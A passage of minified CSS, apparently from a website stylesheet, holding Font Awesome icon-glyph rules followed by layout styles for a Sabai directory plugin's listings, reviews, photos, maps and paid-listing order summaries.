lf-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.sabai-directory-listings-list .sabai-entity,.sabai-directory-listing-reviews>.sabai-entity,.sabai-directory-listing-photos>.sabai-entity{margin:0;padding:1em 0;border-bottom:1px #ddd solid}.sabai-directory-listings-list .sabai-entity:last-child{border-bottom:0}.sabai-directory-listings-list .sabai-entity.sabai-directory-listing-featured{padding:1em 5px;border-color:#ebe4c9}.sabai-directory-listings-list .sabai-entity.sabai-directory-listing-featured,.sabai-directory-listings-grid .sabai-entity.sabai-directory-listing-featured{background-color:#ffffe0}.sabai-directory-listing-photos>.sabai-entity{padding:0 0 5px;margin-bottom:20px;border:0}.sabai-directory-review-title{font-weight:bold;font-size:1.1em}.sabai-directory-review-photos{padding:0 0 10px}.sabai-directory-review-photo{text-align:center}.sabai-directory-review-helpful-count,.sabai-directory-review-helpful-yesno{font-size:.9em}.sabai-directory-review-helpful-yesno{padding:5px 0}.sabai-directory-review-helpful-yesno .sabai-btn{margin-left:3px}.sabai-directory-activity-inline ul,.sabai-directory-activity-inline li{margin:0 !important;padding:0 !important;list-style:none !important;display:inline}.sabai-directory-activity-inline li{margin-right:7px !important}.sabai-directory-labels{margin-bottom:.5em;text-align:left}.sabai-directory-title{line-height:1.4em;font-size:1.15em;font-weight:bold;display:block}.sabai-directory-title,.sabai-directory-rating,.sabai-directory-category,.sabai-directory-info,.sabai-directory-body,.sabai-directory-categories,.sabai-directory-field{margin-bottom:.7em}.sabai-directory-body p:last-child{margin-bottom:0 !important}.sabai-directory-status{margin-bottom:1em}.sabai-directory-add-review-form{margin-top:1.5em}.sabai-entity-bundle-type-directory-listing-review .sabai-directory-comments{margin:1.5em 0 1em .5em}.sabai-directory-comments{font-size:12px}.sabai-directory-add-review-form>strong{display:block;font-size:1.3em;margin-bottom:.7em}.sabai-directory-rating>*{display:inline-block}.sabai-directory-photos{text-align:center}.sabai-directory-phone>span:first-child .sabai-directory-separator{display:none}.sabai-directory-website,.sabai-directory-social{float:left;margin-right:7px}.sabai-directory-ratings{font-size:.86em;margin-left:5px}.sabai-directory-thumbnails{margin-top:3px}.sabai-directory-thumbnails>div{margin:0 -3px 0}.sabai-directory-thumbnails>div>div{padding:3px}.sabai-directory-main{word-wrap:break-word}.sabai-entity-bundle-type-directory-listing.sabai-entity-mode-full .sabai-directory-main{margin-bottom:20px}.sabai-entity-bundle-type-directory-listing.sabai-entity-mode-full .sabai-entity-links{top:0}.sabai-directory-listing-infobox .sabai-directory-images{position:relative}.sabai-directory-listing-infobox .sabai-directory-images img,.sabai-directory-listing-column .sabai-directory-images img{width:100% !important;border:0 !important;border-radius:0 !important;height:auto}.sabai-directory-listing-infobox .sabai-directory-main,.sabai-directory-listing-column .sabai-directory-main{border-top:1px solid #efefef;padding:10px 15px;font-size:14px}.sabai-directory-listings-grid-no-masonry .sabai-directory-listing-column .sabai-directory-main{padding:10px 5px}.sabai-directory-listing-infobox .sabai-directory-main{max-height:250px;overflow-y:auto}.sabai-directory-listing-infobox .sabai-label{display:inline-block}.sabai-directory-listing-column .sabai-directory-images{border-top:1px solid #efefef}.sabai-directory-listing-column{margin-bottom:1em}.sabai-directory-listings-list .sabai-directory-images{padding-right:0}.sabai-directory-photo,.sabai-directory-photo-title,.sabai-directory-photo-stats{text-align:center;padding:0 0 5px}.sabai-directory-photo img{border-radius:0 !important;width:100%}.sabai-directory-photo-title,.sabai-directory-photo-stats{overflow:hidden}.sabai-directory-photo-stats{text-align:right;padding-right:5px}.sabai-directory-photo-stats span{margin-left:5px}.sabai-directory-photo-title strong{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:0 5px 0}.sabai-directory-photo-title span{font-size:.83em}.sabai-entity-bundle-type-directory-listing-photo.sabai-entity-mode-full .sabai-comment-comments-actions{padding-left:5px !important}.sabai-directory-map-directions{margin-bottom:10px}.sabai-entity-bundle-type-directory-listing-review .sabai-directory-listing{text-align:center}.sabai-entity-bundle-type-directory-listing-review .sabai-directory-listing span{font-size:.9em}.sabai-directory-category>span{display:block}.sabai-directory-categories .sabai-directory-category-title{font-size:1.1em;font-weight:bold}.sabai-directory-category-children{list-style:none !important;margin:0 !important;padding:0 !important}.sabai-directory-category-children>li{margin:0 0 5px !important}.sabai-directory-category .sabai-directory-category-children{padding-left:30px !important;font-size:.9em;margin:.3em 0 1em !important}.sabai-directory-search{margin:0 0 1em}.sabai-directory-search-radius-trigger{position:absolute;top:0;right:2px;width:30px;height:30px;line-height:1em;padding:8px 0;cursor:pointer;font-size:14px;-moz-user-select:none;-webkit-user-select:none;text-align:center}.sabai-directory-search .sabai-popover-content{width:200px}.sabai-directory-listings-container>.sabai-navigation{border-bottom:1px #ddd solid}.sabai-directory-listings-container>.sabai-navigation-bottom{border-bottom:0;border-top:1px #ddd solid}.sabai-directory-listings-grid{padding-top:1em;padding-bottom:1em}.sabai-directory-listings-map{margin:-1px 0 -1px}.sabai-directory-listings-with-map.sabai-row{margin:0}.sabai-directory-listings-with-map.sabai-row>div{padding:0}.sabai-directory-listings-list .sabai-entity{padding:1em 5px}.sabai-widget-directory-submitbtn{text-align:center}.sabai-widget-directory-recent-photos img{width:100%;border-radius:0 !important}.sabai-widget-directory-recent-photos .sabai-row{margin:0}.sabai-widget-directory-recent-photos .sabai-row>div{padding:0}.sabai-directory-map{border:1px #ddd solid}.sabai-directory-map-header{border:1px #ddd solid;border-bottom:0;padding:7px 5px;font-size:11px;background-color:#f8f8f8;color:#333;height:26px;line-height:1em;overflow:hidden;white-space:nowrap}.sabai-directory-map-header label{display:inline !important}.sabai-directory-map-header input{margin:0 2px 0 0 !important}.sabai-directory-map-container{margin-top:-1px}.sabai-directory-field{margin-bottom:5px}.sabai-directory-field:last-child{margin-bottom:0}.sabai-file-row.sabai-directory-pending td{background-color:#dfdfdf}.sabai-directory-listings.sabai-col-md-8{border-left:1px #ddd solid;padding-left:0}.sabai-directory-listings-grid.sabai-col-md-8{padding-left:15px}.sabai-directory-filters{padding-top:1em;border-bottom:1px #ddd solid;height:auto !important;}.sabai-directory-filters.sabai-col-md-4{border-bottom:0;border-right:1px #ddd solid;margin-right:-1px}@media(max-width:992px){.sabai-directory-filters.sabai-col-md-4{border-right:0;border-bottom:1px #ddd solid;margin-left:15px;margin-right:15px;padding-left:5px;padding-right:0}.sabai-directory-listings.sabai-col-md-8{border-left:0}}@media(max-width:768px){.sabai-directory-search>.sabai-row>.sabai-col-xs-12{float:none}}.sabai-directory-images .sabai-carousel .sabai-item img{width:100%}.sabai-directory-category-suggestions,.sabai-directory-keywords{margin-bottom:1em}.sabai-directory-keywords .sabai-directory-keywords-invalid span{text-decoration:line-through}.sabai-directory-chart{text-align:center}.sabai-directory-bar-chart .sabai-rating{font-size:14px;line-height:21px;height:21px}.sabai-directory-bar-chart table{width:100%;border:0 !important}.sabai-directory-bar-chart th,.sabai-directory-bar-chart td{padding:4px 0 !important;border:0 !important}.sabai-directory-bar-chart th{width:100px;white-space:nowrap}.sabai-directory-chart-bar{text-align:right;min-width:2px;font-size:12px;background-color:#ddd;background-color:rgba(0,0,0,0.1)}.sabai-directory-chart-bar-text-inside{margin-right:6px}.sabai-directory-chart-bar-text-outside{margin-left:6px}.sabai-directory-chart>h2{margin:0 0 10px !important;font-weight:normal;font-size:16px}.sabai-directory-distance{font-weight:bold;font-style:italic;margin-left:5px;white-space:nowrap}.sabai-directory-map-expand{text-decoration:none}.sabai-directory-map-expand i{transform:rotate(0);transition:all .6s linear}.sabai-directory-map-expanded i{transform:rotate(-180deg);transition:all .6s linear}.sabai-entity-icon-directory-claimed,.sabai-entity-icon-directory-official{color:#228b22}.sabai-entity-label-directory-claimed{background-color:#228b22}.sabai-directorybookmarks-bookmarks>.sabai-entity{margin:0;padding:1em 0;border-bottom:1px #ddd solid}.sabai-entity-icon-directory-claimed,.sabai-entity-icon-directory-official{color:#228b22}.sabai-entity-label-directory-claimed{background-color:#228b22}.sabai-directorybookmarks-bookmarks>.sabai-entity{margin:0;padding:1em 0;border-bottom:1px #ddd solid}.sabai-paidlistings-order-summary{width:100%}.sabai-paidlistings-order-item-price,.sabai-paidlistings-order-item-quantity,.sabai-paidlistings-order-item-amount,.sabai-paidlistings-order-total,.sabai-paidlistings-order-total-price{text-align:right !important}.sabai-paidlistings-order-total,.sabai-paidlistings-order-total-price{font-weight:bold}.sabai-googlemaps-directions-search .sabai-search{border-radius:0 0 4px 4px}.sabai-googlemaps-infobox{position:absolute;background-color:#fff}.sabai-googlemaps-infobox>img{position:absolute !important;top:0;right:0;z-index:999}.sabai-googlemaps-infobox-arrow{position:absolute;width:16px;height:16px;bottom:-8px;background-color:#fff;-webkit-box-shadow:0 4px 2px -2px rgba(85,85,85,0.5);box-shadow:4px 0 2px -2px rgba(85,85,85,0.5);transform:rotate(45deg)}.sabai-googlemaps-map-address{padding:10px 5px}.sabai .sabai-googlemaps-map img{max-width:none !important;background-color:transparent !important;opacity:1 !important}.sabai-googlemaps-map{color:#333}.pac-container .pac-item{background-color:#fff !important;color:#333 !important}